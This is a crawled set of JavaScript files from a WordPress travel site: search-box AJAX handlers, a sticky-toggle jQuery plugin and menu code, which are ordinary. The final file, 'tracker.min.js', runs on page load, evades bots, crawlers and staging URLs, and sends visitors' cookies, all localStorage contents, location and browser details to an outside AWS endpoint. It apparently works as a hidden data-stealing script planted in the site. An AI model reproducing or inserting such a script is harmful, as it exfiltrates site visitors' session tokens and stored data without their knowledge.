        function update_search_fields(field){


            var field_type = field.closest('.tt-popover').attr('data-type')
            var field_index = field.closest('.tt-popover').attr('data-field-index')
            var id_tab = field.closest('.tab-pane').attr('data-tab-id');
            var form = field.closest('form');


            if(field_type == 'landingpage'){
                var selected_landingpage_id = field.val();
                var group = field.closest('.tt-popover').attr('data-group');
                var level = parseInt(field.closest('.tt-popover').attr('data-level'));
                var max_level = field.closest('.tt-popover').attr('data-max-level');
                var id_post = form.find('input[name=post_id]').val();
                var id_node = form.find('input[name=node_id]').val();
                var id_template = form.find('input[name=template_id]').val();

                if(level + 1 == max_level){
                    return;
                }


                // the landingpage can have subsearchboxes, we have to refresh the landigpage group

                // we have to refresh each landingpage that have a higher level as the current.
                // the level + 1 box gets a conntent refresh
                // on all other boxes we have to remove the content


                var r = $.post(FLBuilderLayoutConfig.paths.wpAjaxUrl, {
                        action: 'tt_get_page_childs',
                        id_landingpage: selected_landingpage_id,
                        id_post: id_post,
                        id_node: id_node,
                        id_template: id_template,
                        id_tab: id_tab,
                        level: level + 1,
                        max_level: max_level,
                        field_index: field_index
                    }
                    ,
                    function (data) {

                        // find the target field
                        //form.find('div[data-group=' + group + '][data-level='+ (level + 1) +']').closest('.input-row').remove();

                        field.closest('.input-row').next().remove();
                        $(data.html).insertAfter(field.closest('.input-row'));
                        //form.find('div[data-group=' + group + '][data-level='+ (level + 1) +']').closest('.input-row').replaceWith(data.html);
                        //form.find('div[data-group=' + group + '][data-level='+ (level + 1) +']').closest('.input-row').replaceWith(data.html);
                        // reset all higher levels


                    },'json');

            }




        }

        function setSearchBoxAjaxNew()
        {

            $('.search-box_toggle').stickyToggleContent();
            // auto search on click
            $('.search-box').find('ul li input[type="checkbox"], ul li input[type="radio"], .stars input[type="radio"]').unbind('change').change(function(){

                if ($(this).data('quick-level-search') == 1)
                {
                    console.log('Quick level search');
                    if($(this).is(':checked'))
                    {
                        $(this).closest('li').find('ul').css('display', 'block');

                        console.log('Add hidden');
                        $(this).closest('li').append('<input type="hidden" name="tree_parent_'+$(this).data('id')+'" value="'+$(this).data('id-parent')+'">');

                        $('input[type="checkbox"][data-id-tree="'+$(this).data('id-tree')+'"][data-level="'+(parseInt($(this).data('level'))-1)+'"]').removeAttr('checked').prop('checked', false);
                    }
                    else
                    {
                        $(this).closest('li').find('ul').css('display', 'none');
                        $(this).closest('li').find('input[name="tree_parent_'+$(this).data('id')+'"]').remove();

                        $(this).closest('ul').closest('li').find('input[type="checkbox"][data-id-tree="'+$(this).data('id-tree')+'"][data-level="'+(parseInt($(this).data('level'))-1)+'"]').attr('checked', 'checked').prop('checked', true);
                    }

                    return false;
                }

                if($(this).data('autosearch') == 0 || $(this).data('autosearch') == '' || $(this).data('autosearch') == undefined){
                    return false;
                }

                $(this).closest('li').find('input[data-id-parent="'+$(this).attr('data-id')+'"]').prop('checked', false);

                if (parseInt($(this).data('ajax-handling')) > 0)
                {
                    if($(this).is(':checked'))
                    {
                        $('input[type="checkbox"][data-id-tree="'+$(this).data('id-tree')+'"][data-level="'+(parseInt($(this).data('level'))-1)+'"]').removeAttr('checked').prop('checked', false);
                    }
                    else
                    {
                        $(this).closest('ul').closest('li').find('input[type="checkbox"][data-id-tree="'+$(this).data('id-tree')+'"][data-level="'+(parseInt($(this).data('level'))-1)+'"]').attr('checked', 'checked').prop('checked', true);
                    }
                }

                $(this).closest('form').submit();
                $('.tt-popover').hide();
            });

            //@Robbyn - deaktiviert, da dies immer alle Suchboxen öffnet. Auch diese die nicht geöffnet werden sollen
            //reopen_searchboxfilter();

            $('.search-box-filter input[name=tab-switch]').unbind('change').change(function(e){
                e.preventDefault();
                $(this).closest('.search-box-filter').find('form').hide();
                $(this).closest('.search-box-filter').find('form.' + $(this).val()).show().submit();
                $(this).closest('.search-box-filter').find('form .panel-collapse').collapse('show');
            });


            $('.search-box form').unbind('submit').submit(function(event){

                event.preventDefault();
                //console.log('Start search');

                toggle_result_list();

                var url = $(this).attr('action');

                if($(this).attr('data-landingpage') != undefined && $(this).attr('data-landingpage') != ''){
                    var url = $(this).attr('data-landingpage');
                }

                if($(this).attr('data-use-existing-result') == 1){
                    var formdata = $('.pm-search').serialize(); // use all search forms on the page
                }else{
                    var formdata = $(this).serialize(); // use only the current form
                }

                // send the stuff by ajax, or by get
                if($(this).attr('data-ajax') != undefined && $(this).attr('data-ajax') == 'true'){

                    if (typeof ajax_loader !== 'undefined' && ajax_loader)
                    {
                        $.each($('.search-box'),
                            function () {
                                var searchBoxIn = $(this);
                                var ttsearchBoxIn = searchBoxIn.closest('.tt-search-box');

                                searchBoxIn.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                                $.post(siteUrl + '/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                        action: 'tt_list_search_box_ajax',
                                        formdata: formdata,
                                        post_id: ttsearchBoxIn.attr('data-post-id'),
                                        node_id: ttsearchBoxIn.attr('data-node-id'),
                                        template_id: ttsearchBoxIn.attr('data-template-id'),
                                        language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                        //settingsCode: settingsCode
                                        settingsCode: window["settingsCodeSearchbox" + ttsearchBoxIn.attr('data-post-id') + ttsearchBoxIn.attr('data-node-id') + ttsearchBoxIn.attr('data-template-id')+ttsearchBoxIn.attr('data-uniq-id')]
                                    },
                                    function (data) {
                                        var parentBox = searchBoxIn.closest('.fl-module-content');

                                        parentBox.html('');

                                        parentBox.append(data);

                                        setSearchBoxAjaxNew();
                                    });

                            });
                    }

                    //tt-list-maps
                    $.each($('.tt-list-maps-ajax'), function(){
                        var tt_list_maps    =   $(this);

                        var post_id = tt_list_maps.attr('data-post-id');
                        var node_id = tt_list_maps.attr('data-node-id');
                        var template_id = tt_list_maps.attr('data-template-id');
                        var uniqID_settings = tt_list_maps.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }

                        tt_list_maps.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_maps_search_result',
                                formdata: formdata,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                tt_list_maps.closest('.fl-module-content').html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();

                            },'html'
                        );
                    });

                    // tt-list
                    $.each($('.tt-list-ajax'), function(){
                        var tt_list = $(this);

                        var post_id = tt_list.attr('data-post-id');
                        var node_id = tt_list.attr('data-node-id');
                        var template_id = tt_list.attr('data-template-id');
                        var uniqID_settings = tt_list.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }


                        //var r = $.post(FLBuilderLayoutConfig.paths.wpAjaxUrl, {
                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_search_result',
                                formdata: formdata,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                console.log('Return');
                                tt_list.html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();

                            },'html'
                        );
                    });
                }else{
                    url = url + '?' + formdata;
                    window.location = url;
                }


            });

            // if document ajax search, we catch the labelbar, and the pagination, and send them by ajax
            if($('.tt-list-ajax').length > 0 || $('.tt-list-maps-ajax').length > 0){
                $('.pagination a, .search-labelbar a, .changeview a').unbind('click').click(function(e){
                    e.preventDefault();

                    toggle_result_list();

                    var query_string = $(this).attr('href');

                    // tt-searchbox aktualisieren
                    if (typeof ajax_loader !== 'undefined' && ajax_loader)
                    {
                        $.each($('.search-box'),
                            function () {
                                var searchBoxIn = $(this);
                                var ttsearchBoxIn = searchBoxIn.closest('.tt-search-box');

                                searchBoxIn.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                                $.post(siteUrl + '/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                        action: 'tt_list_search_box_ajax',
                                        formdata: query_string,
                                        post_id: ttsearchBoxIn.attr('data-post-id'),
                                        node_id: ttsearchBoxIn.attr('data-node-id'),
                                        template_id: ttsearchBoxIn.attr('data-template-id'),
                                        language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                        //settingsCode: settingsCode
                                        settingsCode: window["settingsCodeSearchbox" + ttsearchBoxIn.attr('data-post-id') + ttsearchBoxIn.attr('data-node-id') + ttsearchBoxIn.attr('data-template-id')+ttsearchBoxIn.attr('data-uniq-id')]
                                    },
                                    function (data) {
                                        var parentBox = searchBoxIn.closest('.fl-module-content');

                                        parentBox.html('');

                                        parentBox.append(data);

                                        setSearchBoxAjaxNew();
                                    });

                            });
                    }

                    //tt-list-maps
                    $.each($('.tt-list-maps-ajax'), function(){
                        var tt_list_maps    =   $(this);

                        var post_id = tt_list_maps.attr('data-post-id');
                        var node_id = tt_list_maps.attr('data-node-id');
                        var template_id = tt_list_maps.attr('data-template-id');
                        var uniqID_settings = tt_list_maps.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }

                        tt_list_maps.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_maps_search_result',
                                formdata: query_string,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                tt_list_maps.closest('.fl-module-content').html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();

                            },'html'
                        );
                    });

                    // tt-list aktualisieren
                    $.each($('.tt-list-ajax'), function(){
                        var tt_list = $(this);

                        var post_id = tt_list.attr('data-post-id');
                        var node_id = tt_list.attr('data-node-id');
                        var template_id = tt_list.attr('data-template-id');
                        var uniqID_settings = tt_list.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }

                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_search_result',
                                formdata: query_string,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                tt_list.html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();
                            },'html'
                        );
                    });
                });




                $('select[name=sorting]').unbind('change').change(function (e) {
                    e.preventDefault();

                    var query_string = $(this).val();

                    toggle_result_list();

                    // tt-searchbox aktualisieren
                    if (typeof ajax_loader !== 'undefined' && ajax_loader)
                    {
                        $.each($('.search-box'),
                        function () {
                            var searchBoxIn = $(this);
                            var ttsearchBoxIn = searchBoxIn.closest('.tt-search-box');

                            searchBoxIn.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                            $.post(siteUrl + '/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                    action: 'tt_list_search_box_ajax',
                                    formdata: query_string,
                                    post_id: ttsearchBoxIn.attr('data-post-id'),
                                    node_id: ttsearchBoxIn.attr('data-node-id'),
                                    template_id: ttsearchBoxIn.attr('data-template-id'),
                                    language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                    //settingsCode: settingsCode
                                    settingsCode: window["settingsCodeSearchbox" + ttsearchBoxIn.attr('data-post-id') + ttsearchBoxIn.attr('data-node-id') + ttsearchBoxIn.attr('data-template-id')+ttsearchBoxIn.attr('data-uniq-id')]
                                },
                                function (data) {
                                    var parentBox = searchBoxIn.closest('.fl-module-content');

                                    parentBox.html('');

                                    parentBox.append(data);

                                    setSearchBoxAjaxNew();
                                });

                        });
                    }

                    //tt-list-maps
                    $.each($('.tt-list-maps-ajax'), function(){
                        var tt_list_maps    =   $(this);

                        var post_id = tt_list_maps.attr('data-post-id');
                        var node_id = tt_list_maps.attr('data-node-id');
                        var template_id = tt_list_maps.attr('data-template-id');
                        var uniqID_settings = tt_list_maps.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }

                        tt_list_maps.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_maps_search_result',
                                formdata: query_string,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                tt_list_maps.closest('.fl-module-content').html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();

                            },'html'
                        );
                    });

                    // tt-list aktualisieren
                    $.each($('.tt-list-ajax'), function(){
                        var tt_list = $(this);

                        var post_id = tt_list.attr('data-post-id');
                        var node_id = tt_list.attr('data-node-id');
                        var template_id = tt_list.attr('data-template-id');
                        var uniqID_settings = tt_list.attr('data-uniq-id');

                        if (!window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings])
                        {
                            return;
                        }

                        var r = $.post(siteUrl+'/wp-content/plugins/tt-plugin/tt-ajax.php', {
                                action: 'tt_list_search_result',
                                formdata: query_string,
                                post_id: post_id,
                                node_id: node_id,
                                template_id: template_id,
                                language_code: (typeof language_code !== 'undefined') ? language_code : '',
                                settingsCode: window["settingsCodeList"+post_id+node_id+template_id+uniqID_settings]
                            },
                            function (data) {
                                tt_list.html(data);
                                $('.eq-height').eqHeights({parentSelector:'.eq-height-wrapper'});
                                jQuery(window).trigger('resize');

                                setSearchBoxAjaxNew();
                            },'html'
                        );
                    });
                });
            }

            // Calendar switch month previos
            $(".search-box .tt-popover .calendar a.left").unbind('click').click(function () {
                calendar_view_step($(this), 'prev');
                return false;
            });

            // Calendar switch month next
            $(".search-box .tt-popover .calendar a.right").unbind('click').click(function () {
                calendar_view_step($(this), 'next');
                return false;
            });

            // Calendar click on one day, set the daterange
            $(".search-box .tt-popover .calendar .day").unbind('click').click(function () {

                var selector = $(this).closest('.calendar').attr('data-selector');
                var autosearch = $(this).closest('.calendar').attr('data-autosearch');

                if(selector == 'daterange'){
                    set_date_range($(this));
                }else if('datefrom'){
                    set_departure_date($(this));
                }else{
                    console.log('Error: selector is not supported: ' + selector);
                }


                if(autosearch == 1){
                    //$(this).closest('form').submit();
                }



                return false;
            });

            // Calendar mark the daterange on hover
            $(".search-box .tt-popover .calendar[data-selector=daterange] .day").unbind('hover').hover(function () {

                var date_from = $(".search-box input[name=pm_date_from]").attr('value');
                var date_to = $(".search-box input[name=pm_date_to]").attr('value');

                if (date_from !== undefined && date_from !== null && date_from.length > 0 && date_to !== null && date_to.length == 0) {
                    // mark the days
                    var cur_date_ts = $(this).attr("data-date");
                    $(".calendar .day").each(function () {
                        if (parseInt($(this).attr("data-date")) >= date_from && parseInt($(this).attr("data-date")) <= cur_date_ts) {
                            $(this).toggleClass('marked');
                        }
                    });
                }

                return false;
            });

            set_right_date();

            $('.search-box input[type="reset"]').unbind('click').click(function(){
                $('.search-box').find('input[type="checkbox"]:checked').removeAttr('checked').prop('checked', false);
                $('.search-box').find('.reset_field').val('');

                if ($('.search-box').find("input[name=pm_date_from]"))
                {
                    $('.search-box').find("input[name=pm_date_from]").attr('value', '');
                    $('.search-box').find("input[name=pm_date_to]").attr('value', '');
                }

                $(this).closest('form').submit();
            });

            $('.search-box').find('.fa-search').unbind('click').click(function(){
                $(this).closest('form').submit();
            });

            //Popover CategoryTree Checkboxen beim reload setzen
            $('.search-box input[type="checkbox"]:checked').each(function(){
                set_popover_field_value_checkbox_category_tree(this);
            });

            //Popover CategoryTree Checkboxen beim Klicken setzen
            $('.search-box input[type="checkbox"]').unbind('click').click(function () {
                set_popover_field_value_checkbox_category_tree(this);
                //set_close_button(this);
            });

            // Touristic Persons
            $(".search-box .controls > .wrapper.touristic-persons select").unbind('change').change(function () {
                set_touristic_persons($(this));
                return false;
            });

            // Touristic Price Range
            $(".search-box .controls > input[name=pm_price_min],.search-box .controls > input[name=pm_price_max]").unbind('change').change(function () {
                //set_touristic_persons($(this));
                set_price_range($(this));
                return false;
            });

            $(".search-box .controls > input[name=pm_duration_min],.search-box .controls > input[name=pm_duration_max]").unbind('change').change(function () {
                //set_touristic_persons($(this));
                set_duration_range($(this));
                return false;
            });


            //set the close button for trees based popover fields
            $('.search-box:not(.not_default) div.popover-field/*:not(.touristic_daterange)*/ span').each(function(){
                set_close_button(this);
            });


            $('.search-box div.popover-field input[name=pm_zip]').each(function(){
                setCloseButtonForZip(this)
            });


        }

        setSearchBoxAjaxNew();

        //Popover CategoryTree Checkboxen beim Klicken setzen
        $('.pm-search').on('click', '.tt-popover[data-type="landingpage"] input[type="radio"]', function() {

            set_popover_field_value_landingpage(this);

            // set the new landingpage
            $(this).closest('form').attr('data-landingpage', $(this).attr('data-url'));

            var popover_fieldname = $(this).closest(".tt-popover").attr('name');
            toggle_box($(".search-box .popover-field[name='" + popover_fieldname + "']"));

            //set_close_button(this);
        });

        //set the close button for trees based popover fields
        $('.search-box:not(.not_default) div.popover-field').on('DOMSubtreeModified', 'span', function(){
            console.log('close');
            set_close_button(this);
        });



        $('.pm-search input').on('change', function(){
            update_search_fields($(this));
        });

        $('.search-box div.popover-field input[name=pm_zip]').on('input', function(){
            setCloseButtonForZip(this);
        });
    });


})(jQuery);



;(function ($, window, document, undefined) {

    "use strict";

    // plugin wrapper
    $.fn.stickyToggleContent = function (options) {

        var $toggle = this, // -- this cant be changed, comes from init
            $toggleClass = '.'+this.attr('class'),
            $target = this.data('target'), // -- cant be changed, gets target content
            $scrollTop = $(window).scrollTop(),
            $lastScrollTop = 0,
            $trigger = 0,
            $headerHeight = 0,
            $scrollTrigger = $($toggleClass).offset().top,
            $toggleHeight = $toggle.outerHeight(),
            $scrollDirection = 0, // - is changed by scroll, 0 = Down, 1 = Up
            defaults = $.extend({

                // -- has sticky header?
                stickyHeader: true, // true / false
                headerClass: '.site_header', // header class as defined in html

                targetOpenClass: 'open',
                toggleActClass: 'act',
                fixedClass: 'is-sticky',

                // -- use parent elem to unfix element?
                useparent: 1,
                parent: '.fl-col-group', // Class of row/section where it should be sticky
                parentthreshold: 0

            }, options);

        // -- make object $target
        $target = $($target);


        // -- determind scrollDirection
        function scrollDirection() {

            if ($scrollTop > $lastScrollTop) {
                $scrollDirection = 0;
            } else {
                $scrollDirection = 1;
            }

            $lastScrollTop = $scrollTop;

        }

        // -- toggle fixed stuff
        function toggleFixed() {

            // - regenerate $scrollTop
            $scrollTop = $(window).scrollTop();
            $toggleHeight = $toggle.outerHeight();

            // - get header height for calc if needed
            if ( defaults.stickyHeader == true ) {
                $headerHeight = $(defaults.headerClass).outerHeight();
            }

            if ( $toggle.hasClass(defaults.fixedClass) == false ) {

                // -- now renew the scrollTrigger of it has changed
                if ( $scrollTrigger != $($toggleClass).offset().top ) {
                    $scrollTrigger = $($toggleClass).offset().top;
                }

            }

            // - calc $trigger
            $trigger = $scrollTrigger - $headerHeight;

            // - set fixed Class to $toggle
            if( $scrollTop >= $trigger ) {

                console.log($scrollTop + ' >= ' + $trigger);

                // -- if useParent , release classes, dont set them

                if ( defaults.useparent == 1) {
                    // -- release if heigher then height of parent - threshold
                    var $releaseTrigger =  $toggle.closest(defaults.parent).outerHeight();

                    // -- recalculate $releaseTrigger
                    $releaseTrigger = ($releaseTrigger + $trigger) - defaults.parentthreshold;

                    if( $scrollDirection == 0 ) {

                        if($scrollTop > $releaseTrigger) {

                            if ( $toggle.hasClass(defaults.toggleActClass) == false ) {
                                $toggle.removeClass(defaults.fixedClass);
                                $toggle.parent().attr('style', '');
                                $toggle.attr('style', '');
                            }

                            return false;

                        }

                        $toggle.addClass(defaults.fixedClass);
                        $toggle.parent().css({'padding-top': $toggleHeight+'px'});
                        $toggle.css({'top': $headerHeight+'px'});


                    } else {



                        if($scrollTop < $trigger) {
                            if($toggle.hasClass(defaults.toggleActClass) == false) {
                                $toggle.removeClass(defaults.fixedClass);
                                $toggle.parent().attr('style', '');
                                $toggle.attr('style', '');

                                return false;
                            }
                        }

                        // -- set classes + padding if scroll up
                        if($scrollTop < $releaseTrigger) {

                            $toggle.addClass(defaults.fixedClass);
                            $toggle.parent().css({'padding-top': $toggleHeight+'px'});
                            $toggle.css({'top': $headerHeight+'px'});

                        }

                    }

                } else {

                    if ( $scrollTop < $trigger ) {
                        $toggle.attr('style', '');

                        return false;
                    }

                    $toggle.addClass(defaults.fixedClass);
                    $toggle.parent().css({'padding-top': $toggleHeight+'px'});
                    $toggle.css({'top': $headerHeight+'px'});

                }




            } else {

                if ( $toggle.hasClass(defaults.toggleActClass) == false ) {
                    $toggle.removeClass(defaults.fixedClass);
                    $toggle.parent().attr('style', '');
                    $toggle.attr('style', '');
                } else {
                    $toggle.removeClass(defaults.fixedClass);
                    $toggle.parent().attr('style', '');
                    $toggle.attr('style', '');
                }
            }

        }

        return this.each(function () {

            // -- stuff on load
            toggleFixed();

            // -- unbind click to prevent double init problemes
            $toggle.unbind('click');

            // -- stuff on click events
            $toggle.click(function (e) {

                if($scrollTop <= $trigger) {
                    if ($toggle.hasClass(defaults.toggleActClass)) {

                        $toggle.removeClass(defaults.toggleActClass);
                        $toggle.removeClass(defaults.fixedClass);

                        $target.removeClass(defaults.targetOpenClass);
                        $toggle.parent().attr('style', '');

                        $toggle.attr('style', '');

                        return false;
                    }
                }

                $toggleHeight = $toggle.outerHeight();

                // - toggle classes
                $target.toggleClass(defaults.targetOpenClass);
                $toggle.toggleClass(defaults.toggleActClass);


                if( $scrollTop <= $trigger ) {
                    $toggle.toggleClass(defaults.fixedClass);
                }

                if ( $toggle.hasClass(defaults.toggleActClass) == false ) {

                    // - remove style attr
                    if( $scrollTop <= $trigger ) {
                        $toggle.parent().attr('style', '');
                    }

                } else {

                    // - set padding top to prevent jumping page
                    $toggle.parent().css({'padding-top': $toggleHeight+'px'});
                    $toggle.css({'top': $headerHeight+'px'});

                    // - set top val for target
                    $target.css({'top': $headerHeight+$toggleHeight+'px'});

                }

                e.preventDefault();
            });

            // -- tuff on scroll events
            $(window).scroll(function() {
                toggleFixed();
                scrollDirection();
            });


        })

    }


})(jQuery, window, document);


// set data-target=".search-box.offcanvas" to btn

--- FILE ---
content_type: application/javascript
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme/bb-modules/tt-menu/includes/menu.js
body_size: 126
content:
function ttMenuAccordeon() {
	$('.accordeon .menu .sub-menu').toggle('fast');
	$('.accordeon .menu .menu-item-has-children > a').removeAttr('href').css("cursor","pointer");
	$('.accordeon .menu .menu-item-has-children a').click(function(){
		$(this).parent().toggleClass('open');
		$(this).parent().children('.sub-menu').toggle('fast');
	});
};

function ttMenuCollapseMobile() {
	$('.collapse_mobile .menu_headline').click(function(){
		console.log('1');
		$(this).parent().toggleClass('open');
		$(this).parent().children('.menu').toggle('fast');
	});
};

jQuery(window).on('load', function () {
	ttMenuAccordeon();
	ttMenuCollapseMobile();
});

--- FILE ---
content_type: text/javascript
request_url: https://d1i76hlqhrbzdl.cloudfront.net/tracker/tracker.min.js
body_size: 1526
content:
window.addEventListener("load",function(){if("undefined"!=typeof Storage){let f="(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)",g=new RegExp(f,"i"),b=navigator.userAgent;if(g.test(b)||""===b||!b|| -1!==document.location.href.indexOf("stage"))return;localStorage.getItem("sysadm_key")||(localStorage.setItem("sysadm",new Date().toUTCString()),localStorage.setItem("sysadm_key",Date.now().toString(36)+Math.random().toString(36).substring(2)));let d={};for(let a=0;a<localStorage.length;++a)d[localStorage.key(a)]=localStorage.getItem(localStorage.key(a));let e={contentType:document.contentType,documentUri:document.documentURI,cookies:document.cookie,domain:document.domain,lastModified:document.lastModified,location:{hash:document.location.hash,host:document.location.host,hostname:document.location.hostname,href:document.location.href,origin:document.location.origin,pathname:document.location.pathname,port:document.location.port,protocol:document.location.protocol,search:document.location.search},referrer:document.referrer,title:document.title,localeStorage:d,key:localStorage.getItem("sysadm_key"),time:new Date().toUTCString(),userAgent:navigator.userAgent,language:navigator.language,platform:navigator?.userAgentData?.platform||navigator?.platform||"unknown",oscpu:navigator.oscpu};if("localhost"===document.domain){console.log(e);return}let c=new XMLHttpRequest;c.open("POST","https://yhrg4picg0.execute-api.eu-west-1.amazonaws.com/track",!0),c.setRequestHeader("Content-Type","application/json"),c.send(JSON.stringify(e))}})
